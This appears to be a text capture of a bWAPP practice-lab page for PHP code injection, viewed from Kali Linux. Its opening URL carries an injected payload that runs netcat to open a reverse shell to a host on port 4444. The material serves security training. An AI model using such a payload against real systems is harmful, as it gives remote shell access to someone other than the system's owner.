 localhost/bWAPP/phpi.php?message=test;system("nc 192.168.1.8 4444 -e /bin/bash")
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
-------------------- bWAPP v2.2 -------------------- Hac
Set your security level:
low Set Current: low
Welcome
Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...